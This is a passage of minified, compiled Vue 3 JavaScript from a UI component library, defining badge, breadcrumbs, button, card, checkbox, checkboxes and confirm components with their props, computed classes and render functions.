    }, 8, ["name"])
  ]);
}
const Lu = {
  name: "w-badge",
  props: {
    modelValue: { default: !0 },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    top: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    bottom: { type: Boolean },
    overlap: { type: Boolean },
    inline: { type: Boolean },
    color: { type: String },
    size: { type: [Number, String] },
    bgColor: { type: String, default: "primary" },
    badgeClass: { type: String },
    outline: { type: Boolean },
    shadow: { type: Boolean },
    dot: { type: Boolean },
    round: { type: Boolean },
    transition: { type: String, default: "fade" },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    forcedSize() {
      return this.size && (isNaN(this.size) ? this.size : `${this.size}px`);
    },
    presetSize() {
      return this.xs && "xs" || this.sm && "sm" || this.md && "md" || this.lg && "lg" || this.xl && "xl" || "md";
    },
    position() {
      return [
        this.top && "top" || this.bottom && "bottom" || "top",
        this.left && "left" || this.right && "right" || "right"
      ];
    },
    classes() {
      const e = this.$slots.badge && this.$slots.badge().map((t) => t.children).join("");
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        [this.badgeClass]: this.badgeClass || null,
        "w-badge--round": this.round || (e || this.modelValue + "" || "").length < 2,
        "w-badge--dark": this.dark,
        "w-badge--light": this.light,
        "w-badge--outline": this.outline,
        "w-badge--inline": this.inline,
        "w-badge--shadow": this.shadow,
        "w-badge--overlap": this.overlap,
        "w-badge--dot": this.dot,
        [`size--${this.presetSize}`]: this.presetSize && !this.forcedSize,
        [`w-badge--${this.position.join(" w-badge--")}`]: !0
      };
    },
    styles() {
      return this.forcedSize && `font-size: ${this.forcedSize}`;
    }
  }
}, Ou = /* @__PURE__ */ b(Lu, [["render", Mu]]), zu = window.Vue.renderList, Hi = window.Vue.Fragment, Te = window.Vue.openBlock, ht = window.Vue.createElementBlock, qi = window.Vue.renderSlot, zt = window.Vue.normalizeClass, Fu = window.Vue.createCommentVNode, Ku = window.Vue.toDisplayString, Wu = window.Vue.createTextVNode, ju = window.Vue.resolveComponent, nl = window.Vue.withCtx, Ui = window.Vue.createBlock, sl = window.Vue.resolveDynamicComponent, Hu = ["innerHTML"];
function qu(e, t, o, n, s, i) {
  const l = ju("w-icon");
  return Te(), ht("div", {
    class: zt(["w-breadcrumbs", i.classes])
  }, [
    (Te(!0), ht(Hi, null, zu(o.items, (r, a) => (Te(), ht(Hi, null, [
      a && e.$slots.separator ? (Te(), ht("span", {
        class: zt(["w-breadcrumbs__separator", o.separatorColor]),
        key: `${a}a`
      }, [
        qi(e.$slots, "separator", { index: a })
      ], 2)) : a ? (Te(), Ui(l, {
        class: zt(["w-breadcrumbs__separator", o.separatorColor]),
        key: `${a}b`
      }, {
        default: nl(() => [
          Wu(Ku(o.icon), 1)
        ]),
        _: 2
      }, 1032, ["class"])) : Fu("", !0),
      r[o.itemRouteKey] && (a < o.items.length - 1 || o.linkLastItem) ? (Te(), ht(Hi, { key: 2 }, [
        e.$slots.item ? (Te(), Ui(sl(i.hasRouter ? "router-link" : "a"), {
          class: zt(["w-breadcrumbs__item", o.color || null]),
          key: `${a}c`,
          to: i.hasRouter && r[o.itemRouteKey],
          href: r[o.itemRouteKey]
        }, {
          default: nl(() => [
            qi(e.$slots, "item", {
              item: r,
              index: a + 1,
              isLast: a === o.items.length - 1
            })
          ]),
          _: 2
        }, 1032, ["to", "href", "class"])) : (Te(), Ui(sl(i.hasRouter ? "router-link" : "a"), {
          class: zt(["w-breadcrumbs__item", o.color || null]),
          key: `${a}d`,
          to: i.hasRouter && r[o.itemRouteKey],
          href: r[o.itemRouteKey],
          innerHTML: r[o.itemLabelKey]
        }, null, 8, ["to", "href", "innerHTML", "class"]))
      ], 64)) : e.$slots.item ? qi(e.$slots, "item", {
        key: `${a}e`,
        item: r,
        index: a + 1,
        isLast: a === o.items.length - 1
      }) : (Te(), ht("span", {
        key: `${a}f`,
        innerHTML: r[o.itemLabelKey]
      }, null, 8, Hu))
    ], 64))), 256))
  ], 2);
}
const Uu = {
  name: "w-breadcrumbs",
  props: {
    items: { type: Array, required: !0 },
    linkLastItem: { type: Boolean },
    color: { type: String },
    // Applies on links.
    separatorColor: { type: String, default: "grey-light1" },
    icon: { type: String, default: "wi-chevron-right" },
    itemRouteKey: { type: String, default: "route" },
    itemLabelKey: { type: String, default: "label" },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean }
  },
  emits: [],
  computed: {
    hasRouter() {
      return "$router" in this;
    },
    size() {
      return this.xs && "xs" || this.sm && "sm" || this.lg && "lg" || this.xl && "xl" || "md";
    },
    classes() {
      return {
        [`size--${this.size}`]: !0
      };
    }
  }
}, Xu = /* @__PURE__ */ b(Uu, [["render", qu]]), Yu = window.Vue.toDisplayString, Gu = window.Vue.createTextVNode, Ju = window.Vue.resolveComponent, Qu = window.Vue.normalizeProps;
window.Vue.guardReactiveProps;
const Xi = window.Vue.withCtx, Yi = window.Vue.openBlock, ll = window.Vue.createBlock, rl = window.Vue.mergeProps, Zu = window.Vue.createCommentVNode, al = window.Vue.renderSlot, dl = window.Vue.createElementVNode, ec = window.Vue.createElementBlock, tc = window.Vue.Transition, oc = window.Vue.createVNode, ic = window.Vue.resolveDynamicComponent, nc = {
  key: 0,
  class: "w-button__loader"
};
function sc(e, t, o, n, s, i) {
  const l = Ju("w-icon");
  return Yi(), ll(ic(!o.disabled && o.route ? "a" : "button"), rl({
    class: ["w-button", i.classes],
    type: !o.route && o.type,
    href: !o.disabled && o.route && (i.externalLink ? o.route : i.resolvedRoute) || null,
    disabled: !!o.disabled || null
  }, i.attrs, { style: i.styles }), {
    default: Xi(() => [
      o.icon ? (Yi(), ll(l, Qu(rl({ key: 0 }, o.iconProps || {})), {
        default: Xi(() => [
          Gu(Yu(o.icon), 1)
        ]),
        _: 1
      }, 16)) : al(e.$slots, "default", { key: 1 }),
      oc(tc, { name: "scale-fade" }, {
        default: Xi(() => [
          o.loading ? (Yi(), ec("div", nc, [
            al(e.$slots, "loading", {}, () => [
              t[0] || (t[0] = dl("svg", { viewBox: "0 0 40 40" }, [
                dl("circle", {
                  cx: "20",
                  cy: "20",
                  r: "18",
                  fill: "transparent",
                  stroke: "currentColor",
                  "stroke-width": "4",
                  "stroke-linecap": "round"
                })
              ], -1))
            ])
          ])) : Zu("", !0)
        ]),
        _: 3
      })
    ]),
    _: 3
  }, 16, ["type", "href", "class", "disabled", "style"]);
}
const lc = {
  // Fully handle the attrs and listeners manually for the case of a router link that has both a
  // route and onClick.
  inheritAttrs: !1,
  props: {
    color: { type: String },
    bgColor: { type: String },
    dark: { type: Boolean },
    light: { type: Boolean },
    outline: { type: Boolean },
    text: { type: Boolean },
    round: { type: Boolean },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    route: { type: [String, Object] },
    // Creates a link.
    // Force use of `a` instead of router-link.
    // Router link does not go to a url starting with `#` with history mode.
    forceLink: { type: Boolean },
    type: { type: String, default: "button" },
    disabled: { type: Boolean },
    loading: { type: Boolean },
    // If an icon is passed, no text will display.
    icon: { type: String, default: null },
    iconProps: { type: Object, default: () => ({}) },
    // Positions.
    absolute: { type: Boolean },
    fixed: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    zIndex: { type: [Number, String] },
    // Sizes.
    width: { type: [Number, String] },
    height: { type: [Number, String] },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean }
  },
  emits: [],
  computed: {
    hasRouter() {
      return "$router" in this;
    },
    resolvedRoute() {
      return this.hasRouter ? this.$router.resolve(this.route).href : this.route;
    },
    attrs() {
      const e = this.route && this.hasRouter && !this.forceLink && !this.externalLink, t = (o) => {
        this.$attrs.onClick && this.$attrs.onClick(o), this.$router.push(this.route), o.stopPropagation(), o.preventDefault();
      };
      return {
        ...this.$attrs,
        onClick: !this.disabled && (e ? t : this.$attrs.onClick)
      };
    },
    size() {
      return this.xs && "xs" || this.sm && "sm" || this.lg && "lg" || this.xl && "xl" || "md";
    },
    position() {
      return [
        this.top && "top" || this.bottom && "bottom" || "top",
        this.left && "left" || this.right && "right" || "right"
      ];
    },
    externalLink() {
      return /^(https?:)?\/\/|mailto:|tel:/.test(this.route);
    },
    classes() {
      return {
        // If no color / bg color is set, set a primary color by default.
        "primary--bg": !this.bgColor && !this.color && !(this.outline || this.text),
        primary: !this.bgColor && !this.color && !this.dark && (this.outline || this.text),
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-button--dark": this.dark,
        "w-button--light": this.light,
        "w-button--outline": this.outline,
        "w-button--text": this.text,
        "w-button--round": this.round,
        "w-button--tile": this.tile,
        "w-button--shadow": this.shadow,
        "w-button--loading": this.loading,
        "w-button--icon": this.icon,
        [`size--${this.size}`]: !0,
        "w-button--absolute": this.absolute,
        "w-button--fixed": this.fixed,
        [`w-button--${this.position.join(" w-button--")}`]: this.absolute || this.fixed
      };
    },
    styles() {
      return {
        width: (isNaN(this.width) ? this.width : `${this.width}px`) || null,
        height: (isNaN(this.height) ? this.height : `${this.height}px`) || null,
        zIndex: this.zIndex || this.zIndex === 0 || null
      };
    }
  }
}, rc = /* @__PURE__ */ b(lc, [["render", sc]]), Gi = window.Vue.renderSlot, ac = window.Vue.resolveComponent, dc = window.Vue.toHandlers, Ji = window.Vue.mergeProps, Ft = window.Vue.withCtx, uc = window.Vue.createVNode, cc = window.Vue.createElementVNode, hc = window.Vue.resolveDynamicComponent, ul = window.Vue.normalizeProps;
window.Vue.guardReactiveProps;
const cl = window.Vue.openBlock, hl = window.Vue.createBlock;
window.Vue.createCommentVNode;
const pc = ["innerHTML"];
function fc(e, t, o, n, s, i) {
  const l = ac("button-partial");
  return o.tooltip ? (cl(), hl(hc("w-tooltip"), ul(Ji({ key: 0 }, o.tooltipProps)), {
    activator: Ft(({ on: r }) => [
      uc(l, Ji(i.buttonProps, dc(r)), {
        default: Ft(() => [
          Gi(e.$slots, "default")
        ]),
        _: 2
      }, 1040)
    ]),
    default: Ft(() => [
      cc("div", { innerHTML: o.tooltip }, null, 8, pc)
    ]),
    _: 3
  }, 16)) : (cl(), hl(l, ul(Ji({ key: 1 }, i.buttonProps)), {
    loading: Ft(() => [
      Gi(e.$slots, "loading")
    ]),
    default: Ft(() => [
      Gi(e.$slots, "default")
    ]),
    _: 3
  }, 16));
}
const mc = {
  name: "w-button",
  inheritAttrs: !1,
  // The attrs are only bound to the button-partial, not the root.
  props: {
    color: { type: String },
    bgColor: { type: String },
    dark: { type: Boolean },
    outline: { type: Boolean },
    text: { type: Boolean },
    round: { type: Boolean },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    tooltip: { type: String },
    tooltipProps: { type: Object, default: () => ({}) },
    route: { type: [String, Object] },
    // Creates a link.
    // Force use of `a` instead of router-link.
    // Router link does not go to a url starting with `#` with history mode.
    forceLink: { type: Boolean },
    type: { type: String, default: "button" },
    disabled: { type: Boolean },
    loading: { type: Boolean },
    // If an icon is passed, no text will display.
    icon: { type: String, default: null },
    iconProps: { type: Object, default: () => ({}) },
    // Positions.
    absolute: { type: Boolean },
    fixed: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    zIndex: { type: [Number, String] },
    // Sizes.
    width: { type: [Number, String] },
    height: { type: [Number, String] },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean }
  },
  components: { ButtonPartial: rc },
  emits: [],
  computed: {
    buttonProps() {
      const { tooltip: e, tooltipProps: t = {}, ...o } = this.$props;
      return { ...o, ...this.$attrs };
    }
  }
}, wc = /* @__PURE__ */ b(mc, [["render", fc]]), Ce = (e = {}) => (typeof e == "string" ? e = { [e]: !0 } : Array.isArray(e) && (e = { [e.join(" ")]: !0 }), e), Lo = window.Vue.renderSlot, Kt = window.Vue.normalizeClass, Wt = window.Vue.openBlock, Oo = window.Vue.createElementBlock, Qi = window.Vue.createCommentVNode, gc = window.Vue.resolveComponent, bc = window.Vue.mergeProps, yc = window.Vue.withCtx, vc = window.Vue.createBlock, _c = window.Vue.createElementVNode, Cc = ["innerHTML"];
function kc(e, t, o, n, s, i) {
  const l = gc("w-image");
  return Wt(), Oo("div", {
    class: Kt(["w-card", i.classes])
  }, [
    e.$slots.title ? (Wt(), Oo("div", {
      key: 0,
      class: Kt(["w-card__title", { "w-card__title--has-toolbar": e.$slots.title && i.titleHasToolbar, ...i.titleClasses }])
    }, [
      Lo(e.$slots, "title")
    ], 2)) : o.title ? (Wt(), Oo("div", {
      key: 1,
      class: Kt(["w-card__title", { "w-card__title--has-toolbar": e.$slots.title && i.titleHasToolbar, ...i.titleClasses }]),
      innerHTML: o.title
    }, null, 10, Cc)) : Qi("", !0),
    o.image ? (Wt(), vc(l, bc({
      key: 2,
      class: "w-card__image",
      src: o.image
    }, i.imgProps), {
      default: yc(() => [
        Lo(e.$slots, "image-content")
      ]),
      _: 3
    }, 16, ["src"])) : Qi("", !0),
    _c("div", {
      class: Kt(["w-card__content", i.contentClasses])
    }, [
      Lo(e.$slots, "default")
    ], 2),
    e.$slots.actions ? (Wt(), Oo("div", {
      key: 3,
      class: Kt(["w-card__actions", { "w-card__actions--has-toolbar": i.actionsHasToolbar }])
    }, [
      Lo(e.$slots, "actions")
    ], 2)) : Qi("", !0)
  ], 2);
}
const Vc = {
  name: "w-card",
  props: {
    color: { type: String },
    bgColor: { type: String },
    shadow: { type: Boolean },
    noBorder: { type: Boolean },
    tile: { type: Boolean },
    title: { type: String },
    image: { type: String },
    imageProps: { type: Object },
    titleClass: { type: [String, Object, Array] },
    contentClass: { type: [String, Object, Array] },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    titleClasses() {
      return Ce(this.titleClass);
    },
    contentClasses() {
      return Ce(this.contentClass);
    },
    titleHasToolbar() {
      const { title: e } = this.$slots;
      return e && e().map((t) => t.type.name).join("").includes("w-toolbar");
    },
    actionsHasToolbar() {
      const { actions: e } = this.$slots;
      return e && e().map((t) => t.type.name).join("").includes("w-toolbar");
    },
    imgProps() {
      return {
        tag: "div",
        ratio: 1 / 2,
        ...this.imageProps
      };
    },
    classes() {
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-card--no-border": this.noBorder,
        "w-card--tile": this.tile,
        "w-card--shadow": this.shadow,
        "w-card--dark": this.dark,
        "w-card--light": this.light
      };
    }
  }
}, Sc = /* @__PURE__ */ b(Vc, [["render", kc]]), Se = {
  inject: {
    // Used in each form component to determine whether to use the w-form-element wrap or not.
    // So, if a form component is in a form, use the w-form-element wrap.
    formRegister: { default: null },
    // If the form is disabled or readonly, apply to all the form components.
    formProps: { default: () => ({ disabled: !1, readonly: !1 }) }
  },
  props: {
    name: { type: String },
    // When sending data through form.
    disabled: { type: Boolean },
    readonly: { type: Boolean },
    required: { type: Boolean },
    tabindex: { type: String },
    validators: { type: Array }
  },
  data: () => ({
    valid: null
    // Null is pristine (unknown), can also be true or false.
  }),
  computed: {
    inputName() {
      return this.name || `${this.$options.name}--${this._.uid}`;
    },
    isDisabled() {
      return this.disabled || this.formProps.disabled;
    },
    isReadonly() {
      return this.readonly || this.formProps.readonly;
    },
    validationColor() {
      return this.formProps.validationColor;
    },
    labelClasses() {
      return {
        [this.labelColor]: this.labelColor && this.valid !== !1,
        [this.validationColor]: this.valid === !1
      };
    }
  },
  methods: {
    // Allow triggering a particular field validation manually via `$refs.myField.validate()`.
    validate() {
      this.$refs.formEl.validate(this);
    }
  }
}, $c = window.Vue.withKeys, zo = window.Vue.createElementVNode, pl = window.Vue.renderSlot, fl = window.Vue.toDisplayString, ml = window.Vue.createTextVNode, jt = window.Vue.normalizeClass, Ge = window.Vue.openBlock, pt = window.Vue.createElementBlock, Fo = window.Vue.createCommentVNode, wl = window.Vue.Fragment, Bc = window.Vue.resolveDynamicComponent, Ec = window.Vue.mergeProps, Tc = window.Vue.withCtx, Ic = window.Vue.createBlock, xc = ["id", "name", "checked", "disabled", "required", "tabindex", "aria-checked"], Rc = ["for"], Pc = ["for", "innerHTML"], Dc = ["for"], Ac = ["for", "innerHTML"];
function Nc(e, t, o, n, s, i) {
  return Ge(), Ic(Bc(e.formRegister && !i.wCheckboxes ? "w-form-element" : "div"), Ec({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: s.isChecked, disabled: e.isDisabled, readonly: e.isReadonly }, {
    valid: e.valid,
    "onUpdate:valid": t[5] || (t[5] = (l) => e.valid = l),
    onReset: t[6] || (t[6] = (l) => {
      e.$emit("update:modelValue", s.isChecked = null), e.$emit("input", null);
    }),
    class: i.classes
  }), {
    default: Tc(() => [
      zo("input", {
        ref: "input",
        id: `w-checkbox--${e._.uid}`,
        type: "checkbox",
        name: e.inputName,
        checked: s.isChecked || null,
        disabled: e.isDisabled || e.isReadonly || null,
        required: e.required || null,
        tabindex: e.tabindex || null,
        onFocus: t[0] || (t[0] = (l) => e.$emit("focus", l)),
        onBlur: t[1] || (t[1] = (l) => e.$emit("blur", l)),
        onChange: t[2] || (t[2] = (l) => i.onInput()),
        onKeypress: t[3] || (t[3] = $c((...l) => i.onInput && i.onInput(...l), ["enter"])),
        "aria-checked": s.isChecked || "false",
        role: "checkbox"
      }, null, 40, xc),
      i.hasLabel && o.labelOnLeft ? (Ge(), pt(wl, { key: 0 }, [
        e.$slots.default ? (Ge(), pt("label", {
          key: 0,
          class: jt(["w-checkbox__label w-form-el-shakable pr2", e.labelClasses]),
          for: `w-checkbox--${e._.uid}`
        }, [
          pl(e.$slots, "default", {}, () => [
            ml(fl(o.label), 1)
          ])
        ], 10, Rc)) : o.label ? (Ge(), pt("label", {
          key: 1,
          class: jt(["w-checkbox__label w-form-el-shakable pr2", e.labelClasses]),
          for: `w-checkbox--${e._.uid}`,
          innerHTML: o.label
        }, null, 10, Pc)) : Fo("", !0)
      ], 64)) : Fo("", !0),
      zo("div", {
        class: jt(["w-checkbox__input", this.color]),
        onClick: t[4] || (t[4] = (l) => {
          e.$refs.input.focus(), e.$refs.input.click();
        })
      }, t[7] || (t[7] = [
        zo("svg", { viewBox: "-0.5 0 12 10" }, [
          zo("polyline", { points: "1 5 4 8 10 2" })
        ], -1)
      ]), 2),
      i.hasLabel && !o.labelOnLeft ? (Ge(), pt(wl, { key: 1 }, [
        e.$slots.default ? (Ge(), pt("label", {
          key: 0,
          class: jt(["w-checkbox__label w-form-el-shakable pl2", e.labelClasses]),
          for: `w-checkbox--${e._.uid}`
        }, [
          pl(e.$slots, "default", {}, () => [
            ml(fl(o.label), 1)
          ])
        ], 10, Dc)) : o.label ? (Ge(), pt("label", {
          key: 1,
          class: jt(["w-checkbox__label w-form-el-shakable pl2", e.labelClasses]),
          for: `w-checkbox--${e._.uid}`,
          innerHTML: o.label
        }, null, 10, Ac)) : Fo("", !0)
      ], 64)) : Fo("", !0)
    ]),
    _: 3
  }, 16, ["valid", "class"]);
}
const Mc = {
  name: "w-checkbox",
  mixins: [Se],
  inject: {
    wCheckboxes: { default: null }
  },
  props: {
    modelValue: { default: !1 },
    // v-model to check or uncheck.
    // When `value` is taken by a v-model and multiple w-checkbox are plugged on
    // the same v-model, this allow returning to the v-model a custom value.
    returnValue: {},
    label: { type: String },
    labelOnLeft: { type: Boolean },
    color: { type: String, default: "primary" },
    labelColor: { type: String, default: "primary" },
    noRipple: { type: Boolean },
    indeterminate: { type: Boolean },
    round: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus", "blur"],
  data() {
    return {
      isChecked: this.modelValue,
      ripple: {
        start: !1,
        end: !1,
        timeout: null
      }
    };
  },
  computed: {
    hasLabel() {
      return this.label || this.$slots.default;
    },
    classes() {
      return {
        [`w-checkbox w-checkbox--${this.isChecked ? "checked" : "unchecked"}`]: !0,
        "w-checkbox--disabled": this.isDisabled,
        "w-checkbox--readonly": this.isReadonly,
        "w-checkbox--indeterminate": this.indeterminate,
        "w-checkbox--ripple": this.ripple.start,
        "w-checkbox--rippled": this.ripple.end,
        "w-checkbox--round": this.round,
        "w-checkbox--dark": this.dark,
        "w-checkbox--light": this.light
      };
    }
  },
  methods: {
    onInput() {
      this.isChecked = !this.isChecked;
      const e = this.isChecked && this.returnValue !== void 0 ? this.returnValue : this.isChecked;
      this.$emit("update:modelValue", e), this.$emit("input", e), this.noRipple || (this.isChecked ? (this.ripple.start = !0, this.ripple.timeout = setTimeout(() => {
        this.ripple.start = !1, this.ripple.end = !0, setTimeout(() => this.ripple.end = !1, 100);
      }, 700)) : (this.ripple.start = !1, clearTimeout(this.ripple.timeout)));
    }
  },
  watch: {
    modelValue(e) {
      this.isChecked = e;
    }
  }
}, Lc = /* @__PURE__ */ b(Mc, [["render", Nc]]), Oc = window.Vue.renderList, zc = window.Vue.Fragment, Ko = window.Vue.openBlock, gl = window.Vue.createElementBlock, Fc = window.Vue.renderSlot, Kc = window.Vue.createCommentVNode, Wc = window.Vue.resolveComponent, bl = window.Vue.mergeProps, yl = window.Vue.withCtx, vl = window.Vue.createBlock, jc = window.Vue.resolveDynamicComponent, Hc = ["innerHTML"];
function qc(e, t, o, n, s, i) {
  const l = Wc("w-checkbox");
  return Ko(), vl(jc(e.formRegister ? "w-form-element" : "div"), bl({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: i.checkboxItems.some((r) => r._isChecked), disabled: e.isDisabled }, {
    valid: e.valid,
    "onUpdate:valid": t[1] || (t[1] = (r) => e.valid = r),
    onReset: i.reset,
    column: !o.inline,
    wrap: o.inline,
    class: i.classes
  }), {
    default: yl(() => [
      (Ko(!0), gl(zc, null, Oc(i.checkboxItems, (r, a) => (Ko(), vl(l, bl({
        key: a,
        "model-value": r._isChecked,
        "onUpdate:modelValue": (d) => i.toggleCheck(r, d),
        onFocus: t[0] || (t[0] = (d) => e.$emit("focus", d)),
        name: `${e.inputName}[]`,
        ref_for: !0
      }, { label: r.label, color: r.color, labelOnLeft: o.labelOnLeft, labelColor: o.labelColor, round: o.round }, {
        disabled: e.isDisabled || null,
        readonly: e.isReadonly || null,
        class: { mt1: !o.inline && a }
      }), {
        default: yl(() => [
          e.$slots[`item.${a + 1}`] || e.$slots.item ? Fc(e.$slots, e.$slots[`item.${a + 1}`] ? `item.${a + 1}` : "item", {
            key: 0,
            item: i.getOriginalItem(r),
            checked: !!r._isChecked,
            index: a + 1,
            innerHTML: r.label
          }) : r.label ? (Ko(), gl("div", {
            key: 1,
            innerHTML: r.label
          }, null, 8, Hc)) : Kc("", !0)
        ]),
        _: 2
      }, 1040, ["model-value", "onUpdate:modelValue", "name", "disabled", "readonly", "class"]))), 128))
    ]),
    _: 3
  }, 16, ["valid", "onReset", "column", "wrap", "class"]);
}
const Uc = window.Vue.reactive, Xc = {
  name: "w-checkboxes",
  mixins: [Se],
  props: {
    items: { type: Array, required: !0 },
    // All the possible options.
    modelValue: { type: Array },
    // v-model on selected option.
    // If true, the returnValue set on each w-checkboxes item will be returned once the checkbox is
    // checked. If false & by default, the return value of the w-checkboxes is an array of booleans.
    returnValues: { type: Boolean },
    labelOnLeft: { type: Boolean },
    itemLabelKey: { type: String, default: "label" },
    itemValueKey: { type: String, default: "value" },
    itemColorKey: { type: String, default: "color" },
    // Support a different color per item.
    inline: { type: Boolean },
    round: { type: Boolean },
    color: { type: String, default: "primary" },
    labelColor: { type: String, default: "primary" }
    // Props from mixin: name, disabled, readonly, required, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus"],
  provide() {
    return { wCheckboxes: !0 };
  },
  computed: {
    checkboxItems() {
      return (this.items || []).map((e, t) => {
        const o = e[this.itemValueKey] === void 0 ? e[this.itemLabelKey] || t : e[this.itemValueKey];
        return Uc({
          ...e,
          label: e[this.itemLabelKey],
          _index: t,
          value: o,
          // If no value is set then add one to prevent error.
          color: e[this.itemColorKey] || this.color,
          _isChecked: this.modelValue && this.modelValue.includes(o)
        });
      });
    },
    classes() {
      return [
        "w-checkboxes",
        `w-checkboxes--${this.inline ? "inline" : "column"}`
      ];
    }
  },
  methods: {
    reset() {
      this.checkboxItems.forEach((e) => e._isChecked = null), this.$emit("update:modelValue", []), this.$emit("input", []);
    },
    toggleCheck(e, t) {
      e._isChecked = t;
      const o = this.checkboxItems.filter((n) => n._isChecked).map((n) => this.returnValues ? n.returnValue : n.value);
      this.$emit("update:modelValue", o), this.$emit("input", o);
    },
    // Return the original item (so there is no `_index`, etc.).
    getOriginalItem(e) {
      return this.items[e._index];
    }
  }
}, Yc = /* @__PURE__ */ b(Xc, [["render", qc]]), Wo = window.Vue.renderSlot, Zi = window.Vue.resolveComponent, Gc = window.Vue.toHandlers, jo = window.Vue.mergeProps, ft = window.Vue.withCtx, _l = window.Vue.createVNode, en = window.Vue.toDisplayString, tn = window.Vue.createTextVNode, Cl = window.Vue.createElementVNode, kl = window.Vue.withKeys, on = window.Vue.openBlock, nn = window.Vue.createBlock, Jc = window.Vue.createCommentVNode, Qc = window.Vue.resolveDirective, Zc = window.Vue.withDirectives, eh = window.Vue.normalizeClass;
function th(e, t, o, n, s, i) {
  const l = Zi("w-button"), r = Zi("w-flex"), a = Zi("w-menu"), d = Qc("focus");
  return on(), nn(a, jo({
    modelValue: e.showPopup,
    "onUpdate:modelValue": t[2] || (t[2] = (c) => e.showPopup = c)
  }, i.wMenuProps), {
    activator: ft(({ on: c }) => [
      _l(l, jo({ class: "w-confirm" }, { ...e.$attrs, ...i.buttonProps }, Gc(o.disablePrompt ? {} : { ...c })), {
        default: ft(() => [
          Wo(e.$slots, "default")
        ]),
        _: 2
      }, 1040)
    ]),
    default: ft(() => [
      _l(r, {
        column: !o.inline,
        "align-center": ""
      }, {
        default: ft(() => [
          Cl("div", null, [
            Wo(e.$slots, "question", {}, () => [
              tn(en(o.question), 1)
            ])
          ]),
          Cl("div", {
            class: eh(["w-flex justify-end", o.inline ? "ml2" : "mt2"])
          }, [
            o.cancel !== !1 ? (on(), nn(l, jo({
              key: 0,
              class: "mr2"
            }, i.cancelButtonProps, {
              "bg-color": (i.cancelButton || {}).bgColor || "error",
              onKeyup: t[0] || (t[0] = kl((c) => !o.persistent && i.onCancel(), ["escape"])),
              onClick: i.onCancel
            }), {
              default: ft(() => [
                Wo(e.$slots, "cancel", {}, () => [
                  tn(en(i.cancelButton.label), 1)
                ])
              ]),
              _: 3
            }, 16, ["bg-color", "onClick"])) : Jc("", !0),
            Zc((on(), nn(l, jo(i.confirmButtonProps, {
              "bg-color": (i.confirmButton || {}).bgColor || "success",
              onKeyup: t[1] || (t[1] = kl((c) => !o.persistent && i.onCancel(), ["escape"])),
              onClick: i.onConfirm
            }), {
              default: ft(() => [
                Wo(e.$slots, "confirm", {}, () => [
                  tn(en(i.confirmButton.label), 1)
                ])
              ]),
              _: 3
            }, 16, ["bg-color", "onClick"])), [
              [d]
            ])
          ], 2)
        ]),
        _: 3
      }, 8, ["column"])
    ]),
    _: 3
  }, 16, ["modelValue"]);
}
const oh = {
  name: "w-confirm",
  inheritAttrs: !1,
  // The attrs are only bound to the button, not the w-menu.
  props: {
    // Main button props.
    bgColor: { type: String },
    color: { type: String },
    icon: { type: String },
    disablePrompt: { type: Boolean },
    // If true, the confirm button acts like a simple w-button.
    mainButton: { type: Object },
    // Allow passing down an object of props to the w-button component.
    question: { type: String, default: "Are you sure?" },
    // Cancel & confirm buttons props.
    // Allow passing down an object of props to the w-button component.
    // If a string is given, that will be the label of the button.
    // If false, no cancel button.
    cancel: { type: [Boolean, Object, String], default: void 0 },
    // Allow passing down an object of props to the w-button component.
    // If a string is given, that will be the label of the button.
    confirm: { type: [Object, String] },
    // global menu props.
    inline: { type: Boolean },
    // The layout inside the menu.
    // W-menu props.
    // Allow passing down an object of props to the w-menu component.
    menu: { type: Object, default: () => ({}) },
    // Allow passing down an object of props to the w-tooltip component.
    // If a string is given, that will be the label of the tooltip.
    tooltip: { type: [Boolean, Object, String] },
    // All the menu props shorthands, as long as they don't conflict with the button props.
    noArrow: { type: Boolean },
    // Adds a directional triangle to the edge of the menu, like a tooltip.
    top: { type: Boolean },
    bottom: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    alignTop: { type: Boolean },
    alignBottom: { type: Boolean },
    alignLeft: { type: Boolean },
    alignRight: { type: Boolean },
    persistent: { type: Boolean },
    transition: { type: String },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: ["cancel", "confirm"],
  data: () => ({
    showPopup: !1,
    props: []
  }),
  computed: {
    cancelButton() {
      let e = { label: typeof this.cancel == "string" ? this.cancel : "Cancel" };
      return typeof this.cancel == "object" && (e = Object.assign({}, e, this.cancel)), e;
    },
    // Props to pass down to the w-button component.
    cancelButtonProps() {
      const { label: e, ...t } = this.cancelButton;
      return t;
    },
    confirmButton() {
      let e = { label: typeof this.confirm == "string" ? this.confirm : "Confirm" };
      return typeof this.confirm == "object" && (e = Object.assign({}, e, this.confirm)), e;
    },
    // Props to pass down to the w-button component.
    confirmButtonProps() {
      const { label: e, ...t } = this.confirmButton;
      return t;
    },
    wMenuProps() {
      return {
        top: this.top,
        bottom: this.bottom,
        left: this.left,
        right: this.right,
        arrow: !this.noArrow,
        alignTop: this.alignTop,
        alignBottom: this.alignBottom,
